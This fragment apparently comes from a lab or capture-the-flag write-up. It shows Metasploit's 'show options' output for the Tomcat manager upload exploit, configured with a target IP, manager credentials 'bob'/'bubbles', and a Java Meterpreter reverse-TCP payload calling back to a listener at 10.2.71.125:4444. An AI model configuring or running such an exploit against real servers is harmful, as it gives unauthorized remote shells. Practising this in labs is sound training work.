 [msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword bubbles no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.23.90 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.2.71.125 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal